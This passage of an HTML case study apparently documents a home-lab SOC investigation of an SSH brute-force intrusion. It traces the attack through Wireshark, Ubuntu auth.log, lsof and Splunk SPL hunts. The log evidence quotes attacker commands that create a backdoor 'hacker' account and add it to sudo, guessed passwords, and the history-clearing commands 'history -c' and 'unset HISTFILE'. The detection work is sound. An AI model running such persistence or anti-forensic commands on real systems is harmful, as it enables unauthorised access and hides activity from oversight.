          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          What Wireshark Revealed (Packet Analysis Results)
        </div>
        <ul>
          <li><strong>Connection Flood:</strong> A rapid flood of TCP three-way handshakes to port 22 initiated by <code>192.168.133.142</code>.</li>
          <li><strong>Ephemeral Port Velocity:</strong> Multiple ephemeral source ports opening short-lived TCP streams in quick succession—a clear footprint of automated brute-force tools.</li>
        </ul>
      </div>

      <div class="callout">
        <div class="callout-title">
          <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><line x1="12" y1="16" x2="12" y2="12"></line><line x1="12" y1="8" x2="12.01" y2="8"></line></svg>
          The Critical Limitation of Network-Only Inspection
        </div>
        <p>
          Because modern SSH uses encrypted payloads after the initial handshake, <strong>Wireshark could not reveal usernames, attempted passwords, or executed commands</strong>. Network traffic confirmed <em>when</em> and <em>from where</em> connections occurred, but host-level visibility was required to understand the true impact.
        </p>
      </div>
    </section>

    <!-- 04 LAYER 2: HOST FORENSICS (UBUNTU) -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">04</span>
        <span class="phase-badge phase-badge-det">DETECT · LAYER 2</span>
        <h2>Part 2 · Layer 2: Host-Level Log Triage (Ubuntu auth.log)</h2>
      </div>
      <p>
        Next, I investigated local system logs in real time to reconstruct the exact failure sequence, rate-limiting penalties, successful access, and backdoor provisioning:
      </p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">ubuntu@ubuntu:~$ tail -f /var/log/auth.log</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">sudo tail -f /var/log/auth.log</span></div>
      </div>

      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">1. Failed Logins &amp; Built-In Rate-Limiting Throttling</h3>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">/var/log/auth.log · Rate-Limiting Penalty Stream</span>
          <span class="terminal-badge terminal-badge-log">LOG STREAM</span>
        </div>
        <div class="terminal-code log-stream">
          <div class="log-line log-line-fail">
            <span class="log-tag log-tag-fail">FAILED AUTH</span>
            <div class="log-body"><span class="log-proc">sshd-session[5249]:</span> Failed password for <span class="highlight">ubuntu</span> from <span class="log-ip-src">192.168.133.142</span> port 39512</div>
          </div>
          <div class="log-line log-line-fail">
            <span class="log-tag log-tag-fail">FAILED AUTH</span>
            <div class="log-body"><span class="log-proc">sshd-session[5250]:</span> Failed password for <span class="highlight">ubuntu</span> from <span class="log-ip-src">192.168.133.142</span> port 39510</div>
          </div>
          <div class="log-line log-line-fail">
            <span class="log-tag log-tag-fail">FAILED AUTH</span>
            <div class="log-body"><span class="log-proc">sshd-session[5393]:</span> Failed password for <span class="highlight">ubuntu</span> from <span class="log-ip-src">192.168.133.142</span> port 33554 ssh2</div>
          </div>
          <div class="log-line log-line-warn">
            <span class="log-tag log-tag-warn">PENALTY ACTIVE</span>
            <div class="log-body"><span class="log-proc">sshd[5090]:</span> <span class="log-penalty">srclimit_penalise: 192.168.133.142/32: activating ipv4 penalty of 17 seconds for penalty: failed authentication</span></div>
          </div>
          <div class="log-line log-line-drop">
            <span class="log-tag log-tag-drop">CONN DROPPED</span>
            <div class="log-body"><span class="log-proc">sshd[5090]:</span> <span class="highlight-err">drop connection #13 from [<span class="log-ip-src">192.168.133.142</span>]:57590 on [<span class="log-ip-dst">192.168.133.132</span>]:22 penalty: failed authentication</span></div>
          </div>
        </div>
      </div>

      <!-- Figure 4 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 04 · UBUNTU AUTH.LOG LIVE TRIAGE
          </span>
          <span class="cs-figure-meta">ubuntu_auth_log.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/ubuntu_auth_log.png" alt="Ubuntu auth.log Live Triage" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 4:</strong> Ubuntu <code>/var/log/auth.log</code> live triage showing failed password attempts, <code>srclimit_penalise</code> penalty activation of 17 seconds, and dropped connection events.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Key Takeaway: Built-In OpenSSH Rate Limiting vs. Fail2ban
        </div>
        <p>
          Notice <code>srclimit_penalise</code> and <code>drop connection</code>. Modern OpenSSH packages on Ubuntu activate per-source connection throttling after consecutive failures. While this imposed delay penalties (17 seconds in this log), <strong>it did not ban the IP completely</strong>, allowing Hydra to easily absorb delays and ultimately succeed.
        </p>
      </div>

      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">2. The Successful Authentication</h3>
      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">/var/log/auth.log · Accepted Credentials</span>
          <span class="terminal-badge terminal-badge-log">LOG STREAM</span>
        </div>
        <div class="terminal-code log-stream">
          <div class="log-line log-line-pass">
            <span class="log-tag log-tag-pass">ACCEPTED AUTH</span>
            <div class="log-body"><span class="log-proc">sshd-session[5394]:</span> <span class="highlight">Accepted password for ubuntu from <span class="log-ip-src">192.168.133.142</span> port 33568 ssh2</span></div>
          </div>
          <div class="log-line log-line-pass">
            <span class="log-tag log-tag-pass">SESSION OPEN</span>
            <div class="log-body"><span class="log-proc">sshd-session[5394]:</span> pam_unix(sshd:session): session opened for user <span class="highlight">ubuntu(uid=1000)</span> by ubuntu(uid=0)</div>
          </div>
          <div class="log-line log-line-pass">
            <span class="log-tag log-tag-pass">TTY ALLOCATED</span>
            <div class="log-body"><span class="log-proc">systemd-logind[1202]:</span> New session '5' of user <span class="highlight">'ubuntu'</span> with class 'user' and type 'tty'.</div>
          </div>
        </div>
      </div>

      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">3. Post-Exploitation Account Creation &amp; Sudo Auditing</h3>
      <p>
        Because the attacker executed privileged tasks via <code>sudo</code>, every single command was recorded in plaintext by the PAM/sudo facility:
      </p>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">/var/log/auth.log · Plaintext Sudo Command Audit</span>
          <span class="terminal-badge terminal-badge-log">LOG STREAM</span>
        </div>
        <div class="terminal-code log-stream">
          <div class="log-line log-line-pass">
            <span class="log-tag log-tag-pass">PAM ROOT</span>
            <div class="log-body"><span class="log-proc">sudo:</span> pam_unix(sudo:session): session opened for user root(uid=0) by ubuntu(uid=1000)</div>
          </div>
          <div class="log-line log-line-warn">
            <span class="log-tag log-tag-warn">SUDO EXEC</span>
            <div class="log-body"><span class="log-proc">sudo:</span> ubuntu : TTY=/dev/pts/2 ; PWD=/home/ubuntu ; USER=root ; <span class="cmd">COMMAND=/usr/sbin/useradd hacker</span></div>
          </div>
          <div class="log-line log-line-warn">
            <span class="log-tag log-tag-warn">USER PROVISION</span>
            <div class="log-body"><span class="log-proc">useradd[5673]:</span> new group: name=hacker, GID=1002</div>
          </div>
          <div class="log-line log-line-warn">
            <span class="log-tag log-tag-warn">USER PROVISION</span>
            <div class="log-body"><span class="log-proc">useradd[5673]:</span> new user: name=hacker, UID=1002, GID=1002, home=/home/hacker, shell=/bin/sh, from=/dev/pts/3</div>
          </div>
          <div class="log-line log-line-drop">
            <span class="log-tag log-tag-drop">PRIV ESC</span>
            <div class="log-body"><span class="log-proc">sudo:</span> ubuntu : TTY=/dev/pts/2 ; PWD=/home/ubuntu ; USER=root ; <span class="cmd">COMMAND=/usr/sbin/usermod -aG sudo hacker</span></div>
          </div>
          <div class="log-line log-line-drop">
            <span class="log-tag log-tag-drop">GROUP ADD</span>
            <div class="log-body"><span class="log-proc">usermod[5705]:</span> add 'hacker' to group 'sudo'</div>
          </div>
          <div class="log-line log-line-drop">
            <span class="log-tag log-tag-drop">SHADOW ADD</span>
            <div class="log-body"><span class="log-proc">usermod[5705]:</span> add 'hacker' to shadow group 'sudo'</div>
          </div>
        </div>
      </div>

      <!-- Figure 5 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 05 · POST-EXPLOITATION AUTH.LOG AUDIT
          </span>
          <span class="cs-figure-meta">ubuntu_post_exploitation_auth_log.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/ubuntu_post_exploitation_auth_log.png" alt="Post-Exploitation Account Creation & Privilege Escalation in auth.log" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 5:</strong> Post-exploitation account creation (<code>useradd hacker</code>) and privilege escalation (<code>usermod -aG sudo hacker</code>) recorded in plaintext within Ubuntu <code>/var/log/auth.log</code>.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Forensic Breakdown of this Log Evidence (3-Step TTP Analysis)
        </div>
        <ul>
          <li><strong>Step 1 (User Creation):</strong> At <code>17:51:22</code>, user <code>ubuntu</code> used <code>sudo</code> from terminal <code>/dev/pts/2</code> to execute <code>/usr/sbin/useradd hacker</code>. Process ID <code>5673</code> first generated group <code>hacker</code> (<code>GID=1002</code>), then initialized user profile <code>hacker</code> (<code>UID=1002</code>) with home folder <code>/home/hacker</code>.</li>
          <li><strong>Step 2 (Privilege Escalation):</strong> At <code>17:53:47</code>, the attacker executed <code>/usr/sbin/usermod -aG sudo hacker</code>. Process ID <code>5705</code> added <code>hacker</code> to both the primary and shadow <code>sudo</code> groups, granting root rights.</li>
          <li><strong>Step 3 (Failed Lateral Movement):</strong> Notice subsequent <code>unix_chkpwd</code> and <code>FAILED SU (to hacker)</code> entries in Figure 5 at <code>17:55:09</code> to <code>17:56:04</code>. These reflect the attacker repeatedly guessing passwords (<code>sudosu</code>, <code>sudosu1</code>) trying to switch directly into the new <code>hacker</code> shell before switching back to <code>sudo su -hacker</code>.</li>
        </ul>
      </div>

      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">4. Correlating Active Sockets with lsof</h3>
      <p>To identify active connections tied to the attacker, I ran:</p>

      <div class="terminal-block terminal-cmd-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">ubuntu@ubuntu:~$ sudo lsof -i :22</span>
          <span class="terminal-badge terminal-badge-cmd">CLI COMMAND</span>
        </div>
        <div class="terminal-code"><span class="terminal-prompt">ubuntu@ubuntu:~$</span><span class="cmd">sudo lsof -i :22</span></div>
      </div>

      <div class="terminal-block terminal-out-block">
        <div class="terminal-bar">
          <div class="terminal-dots">
            <span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span>
          </div>
          <span class="terminal-title">Active Sockets on Port 22 (SSH)</span>
          <span class="terminal-badge terminal-badge-out">STDOUT</span>
        </div>
        <div class="terminal-code">COMMAND     PID  USER    FD   TYPE DEVICE SIZE/OFF NODE NAME
systemd       1  root  141u  IPv4  29798      0t0  TCP *:ssh (LISTEN)
systemd       1  root  142u  IPv6  29101      0t0  TCP *:ssh (LISTEN)
sshd       5090  root    3u  IPv4  29798      0t0  TCP *:ssh (LISTEN)
sshd       5090  root    4u  IPv6  29101      0t0  TCP *:ssh (LISTEN)
sshd-sess  8533  root    9u  IPv4  67166      0t0  TCP <span class="highlight">ubuntu:ssh-&gt;192.168.133.142:44785 (ESTABLISHED)</span>
sshd-sess  8569 ubuntu    9u  IPv4  67166      0t0  TCP ubuntu:ssh-&gt;192.168.133.142:44785 (ESTABLISHED)</div>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Active Socket Correlation Results
        </div>
        <p>
          The established socket on port <code>44785</code> tied directly back to <code>Accepted password for ubuntu from 192.168.133.142 port 44785 ssh2</code> in <code>auth.log</code>, linking the live socket directly to the logged authentication event.
        </p>
      </div>
    </section>

    <!-- 05 LAYER 3: SPLUNK SIEM THREAT HUNTING -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">05</span>
        <span class="phase-badge phase-badge-det">DETECT · LAYER 3</span>
        <h2>Part 2 · Layer 3: Centralized Threat Hunting (Splunk Enterprise)</h2>
      </div>
      <p>
        On the Windows 11 host, I opened Splunk Enterprise to query the forwarded dataset (<code>index=main host="ubuntu"</code>) and build actionable SPL threat hunts.
      </p>

      <!-- Search 1 -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Search 1: Extracting Attacker IP and Session Ports with rex</h3>
      <p>
        Because <code>/var/log/auth.log</code> is unstructured text, fields like source IP and ephemeral port are not indexed out of the box. I wrote a regular expression with Splunk's <code>rex</code> command to parse these fields on the fly:
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          SPL Hunt 01 · Accepted Logins &amp; rex Extraction
        </div>
        <div class="splunk-query"><span class="kw">index</span>=main <span class="kw">host</span>="ubuntu" <span class="kw">source</span>="/var/log/auth.log" "accepted"
<span class="pipe">|</span> <span class="kw">rex</span> field=_raw "from (?&lt;src_ip&gt;\d+\.\d+\.\d+\.\d+) port (?&lt;port&gt;\d+)"
<span class="pipe">|</span> <span class="kw">table</span> _time, src_ip, port, _raw
<span class="pipe">|</span> <span class="kw">sort</span> - _time</div>
      </div>

      <!-- Figure 6 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 06 · SPLUNK ACCEPTED SSH LOGINS SEARCH
          </span>
          <span class="cs-figure-meta">splunk_ssh_logins.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/splunk_ssh_logins.png" alt="Splunk SSH Accepted Logins" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 6:</strong> Splunk search parsing <code>/var/log/auth.log</code> with dynamic regex extractions, isolating 33 accepted sessions and mapping ephemeral source ports.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Forensic Evidence Uncovered (Search 1 Results)
        </div>
        <ul>
          <li><strong>33 total events</strong> matched in the 24-hour investigation window.</li>
          <li><strong>Single Source IP:</strong> Every single authenticated session originated from <code>src_ip = 192.168.133.142</code> (the Kali attacker).</li>
          <li><strong>Ephemeral Port Sequencing:</strong> The query captured connections across 10 distinct source ports (<code>44785</code>, <code>53092</code>, <code>33673</code>, <code>37447</code>, <code>54530</code>, <code>33568</code>, <code>39540</code>, <code>33505</code>, <code>51518</code>, <code>50244</code>), correlating directly with each new SSH session opened during the attack.</li>
        </ul>
      </div>

      <!-- Search 2 -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Search 2: Hunting Account Creation (new user / useradd)</h3>
      <p>To detect potential backdoor accounts, I searched for user creation activity across the logs:</p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          SPL Hunt 02 · User Creation Detection
        </div>
        <div class="splunk-query"><span class="kw">index</span>=main <span class="kw">host</span>="ubuntu" <span class="kw">source</span>="/var/log/auth.log" (new user OR useradd)
<span class="pipe">|</span> <span class="kw">table</span> _time, _raw</div>
      </div>

      <!-- Figure 7 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 07 · SPLUNK USER CREATION SEARCH
          </span>
          <span class="cs-figure-meta">splunk_useradd_hacker.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/splunk_useradd_hacker.png" alt="Splunk User Creation Search" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 7:</strong> Splunk search identifying <code>useradd</code> and <code>new user</code> activity, isolating the malicious <code>hacker</code> account provisioning event.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Forensic Evidence Uncovered (Search 2 Results)
        </div>
        <ul>
          <li><strong>Returned 91 events total.</strong> While much of this included background noise from <code>systemd-logind</code> session lifecycle events (<code>class 'user'</code>, <code>type 'wayland'</code>, <code>type 'tty'</code>), filtering by <code>useradd</code> pinpointed the malicious account creation:</li>
        </ul>
        <div class="terminal-block terminal-out-block" style="margin:12px 0;">
          <div class="terminal-bar">
            <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
            <span class="terminal-title">auth.log · Isolated useradd Provisioning Event</span>
            <span class="terminal-badge terminal-badge-log">RAW SYSLOG</span>
          </div>
          <div class="terminal-code" style="font-size:12px;">2026-10-02T17:51:22.900911+05:30 ubuntu useradd[5673]: <span class="highlight">new user: name=hacker, UID=1002, GID=1002, home=/home/hacker, shell=/bin/sh, from=/dev/pts/3</span>
2026-10-02T17:51:22.892929+05:30 ubuntu useradd[5673]: new group: name=hacker, GID=1002</div>
        </div>
        <p>
          This proved that a brand-new local account (<code>hacker</code>) was provisioned directly from an interactive pseudo-terminal (<code>/dev/pts/3</code>) shortly after the initial SSH compromise.
        </p>
      </div>

      <!-- Search 3 -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Search 3: Tracking Group Membership &amp; Privilege Escalation</h3>
      <p>Next, I hunted for group modifications to see if any accounts were being elevated to administrative groups:</p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          SPL Hunt 03a · Baseline vs. Malicious Group Modifications
        </div>
        <div class="splunk-query"><span class="kw">index</span>=main <span class="kw">host</span>="ubuntu" <span class="kw">source</span>="/var/log/auth.log" (add member OR to group)
<span class="pipe">|</span> <span class="kw">table</span> _time, _raw</div>
      </div>

      <!-- Figure 8 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 08 · SPLUNK GROUP MEMBERSHIP SEARCH
          </span>
          <span class="cs-figure-meta">splunk_group_membership.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/splunk_group_membership.png" alt="Splunk Group Membership Search" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 8:</strong> Splunk search surfacing 12 group modification events, differentiating legitimate baseline setup activity from adversary actions.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Baseline vs. Malicious Findings (Search 3a Results)
        </div>
        <ul>
          <li><strong>Returned 12 events total.</strong></li>
          <li>Splunk surfaced both legitimate baseline setup activity (<code>add 'ubuntu' to shadow group 'wireshark'</code> at <code>10:13:58</code>) and the attack activity (<code>add 'hacker' to group 'sudo'</code>).</li>
        </ul>
      </div>

      <p>To focus purely on the intruder's account, I filtered directly on the username <code>hacker</code>:</p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          SPL Hunt 03b · Isolated Privilege Escalation to Sudo
        </div>
        <div class="splunk-query"><span class="kw">index</span>=main <span class="kw">host</span>="ubuntu" <span class="kw">source</span>="/var/log/auth.log" (add member OR to group) hacker
<span class="pipe">|</span> <span class="kw">table</span> _time, _raw</div>
      </div>

      <!-- Figure 9 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 09 · SPLUNK SUDO PRIVILEGE ESCALATION
          </span>
          <span class="cs-figure-meta">splunk_privesc_sudo.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/splunk_privesc_sudo.png" alt="Splunk Sudo Group Privilege Escalation" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 9:</strong> Filtered search isolating 6 events confirming account <code>hacker</code> added to the shadow group <code>sudo</code>.
        </figcaption>
      </figure>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Result: Isolated 6 Events Confirming Privilege Escalation
        </div>
        <div class="terminal-block terminal-out-block" style="margin:12px 0;">
          <div class="terminal-bar">
            <div class="terminal-dots"><span class="dot dot-red"></span><span class="dot dot-yellow"></span><span class="dot dot-green"></span></div>
            <span class="terminal-title">auth.log · Isolated Sudo Privilege Escalation Event</span>
            <span class="terminal-badge terminal-badge-log">RAW SYSLOG</span>
          </div>
          <div class="terminal-code" style="font-size:12px;">2026-10-02 17:53:47.739 ubuntu usermod[5705]: <span class="highlight">add 'hacker' to shadow group 'sudo'</span>
2026-10-02 17:53:47.736 ubuntu usermod[5705]: <span class="highlight">add 'hacker' to group 'sudo'</span></div>
        </div>
      </div>

      <!-- Search 4 -->
      <h3 style="font-size:16px; margin:24px 0 12px; color:var(--text);">Search 4: Reconstructing the Complete Sudo Command Timeline</h3>
      <p>
        To reconstruct the exact commands executed as root without relying on shell history files (which an attacker can clear), I targeted audit lines logged by <code>sudo</code> using regex extraction:
      </p>

      <div class="splunk-box">
        <div class="splunk-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
          SPL Hunt 04 · Complete Command Line Sequence Reconstruction
        </div>
        <div class="splunk-query"><span class="kw">index</span>=main <span class="kw">host</span>="ubuntu" <span class="kw">source</span>="/var/log/auth.log" "command=" hacker
<span class="pipe">|</span> <span class="kw">rex</span> field=_raw "USER=(?&lt;run_as&gt;\S+) ; COMMAND=(?&lt;executed_command&gt;.*)"
<span class="pipe">|</span> <span class="kw">table</span> _time, USER, run_as, executed_command</div>
      </div>

      <!-- Figure 10 -->
      <figure class="cs-figure">
        <div class="cs-figure-header">
          <span class="cs-figure-title">
            <svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
            EVIDENCE 10 · SPLUNK SUDO COMMAND EXECUTION TIMELINE
          </span>
          <span class="cs-figure-meta">splunk_command_timeline.png</span>
        </div>
        <div class="cs-figure-img-wrap">
          <img src="/static/img/soc-ubuntu/splunk_command_timeline.png" alt="Splunk Executed Command Timeline" loading="lazy">
        </div>
        <figcaption class="cs-caption">
          <strong>Figure 10:</strong> Splunk query reconstructing the complete post-exploitation command execution sequence via plaintext sudo audit entries.
        </figcaption>
      </figure>

      <div class="cs-table-wrap">
        <table class="cs-table">
          <thead>
            <tr>
              <th>Timestamp</th>
              <th>Process User</th>
              <th>Executed As (run_as)</th>
              <th>Executed Command</th>
              <th>TTP / Forensic Context</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td class="mono">17:51:22.856</td>
              <td><code>root</code></td>
              <td><code>root</code></td>
              <td class="mono">/usr/sbin/useradd hacker</td>
              <td><strong>Persistence:</strong> Backdoor account created</td>
            </tr>
            <tr>
              <td class="mono">17:52:58.928</td>
              <td><code>root</code></td>
              <td><code>root</code></td>
              <td class="mono">/usr/sbin/groupmod hacker sudo</td>
              <td><strong>Privilege Escalation:</strong> Failed syntax attempt</td>
            </tr>
            <tr>
              <td class="mono">17:53:47.707</td>
              <td><code>root</code></td>
              <td><code>root</code></td>
              <td class="mono">/usr/sbin/usermod -aG sudo hacker</td>
              <td><strong>Privilege Escalation:</strong> Succeeded; added to sudoers</td>
            </tr>
            <tr>
              <td class="mono">17:54:41.131</td>
              <td><code>root</code></td>
              <td><code>root</code></td>
              <td class="mono">/usr/sbin/adduser hacker sudo</td>
              <td><strong>Verification:</strong> Redundant attempt to ensure sudo access</td>
            </tr>
            <tr>
              <td class="mono">17:56:15.128</td>
              <td><code>root</code></td>
              <td><code>root</code></td>
              <td class="mono">/usr/bin/su -hacker</td>
              <td><strong>Lateral Movement:</strong> Attempted to switch into new account</td>
            </tr>
          </tbody>
        </table>
      </div>

      <div class="result-box">
        <div class="result-box-title">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><polyline points="20 6 9 17 4 12"></polyline></svg>
          Timeline Reconstruction Results
        </div>
        <p>
          This SPL search surfaced <strong>15 matching events</strong>, demonstrating how a SOC analyst can rebuild the attacker's complete post-exploitation command line sequence purely from forwarded syslog data without relying on shell history files (which an attacker can easily clear with <code>history -c</code> or <code>unset HISTFILE</code>).
        </p>
      </div>
    </section>

    <!-- 06 KEY FINDINGS & TAKEAWAYS -->
    <section class="cs-sec">
      <div class="cs-sec-head">
        <span class="cs-sec-tag">06</span>
        <h2>Key Findings &amp; Investigation Takeaways</h2>
      </div>
      <ul>
